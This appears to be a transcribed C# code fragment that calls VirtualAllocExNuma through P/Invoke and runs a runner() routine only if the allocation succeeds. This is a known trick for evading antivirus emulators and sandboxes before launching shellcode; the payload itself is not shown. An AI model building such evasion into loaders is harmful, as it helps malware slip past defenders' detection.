 11 class Program
12 {
13 [DllImport("kernel32.dll")]
14 static extern IntPtr GetCurrentProcess();
15
16 [DllImport("kernel32.dll")]
17 static extern IntPtr VirtualAllocExNuma(
18 IntPtr hProcess,
19 IntPtr lpAddress,
20 uint dwSize,
21 UInt32
22 flAllocationType,
23 UInt32 flProtect,
24 UInt32 nndPreferred
25 );
26
27 static void Main(string[] args)
28 {
29 IntPtr mem = VirtualAllocExNuma(GetCurrentProcess(), IntPtr.Zero, 0x1000, 0x3000, 0x4, 0);
30 if (mem != null)
31 {
32 runner();
33 }
34 return;
35 }